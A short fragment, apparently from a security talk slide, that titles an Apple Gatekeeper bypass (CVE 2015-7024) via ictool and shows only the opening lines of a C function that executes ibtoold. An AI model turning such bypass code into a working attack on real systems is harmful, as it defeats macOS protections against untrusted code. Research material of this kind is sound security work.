 example 2: Apple (ictool)
GATEKEEPER BYPASS 0X2 (CVE 2015-7024)
//execute ibtoold
void IBExecDirectly()
{
//build path to ...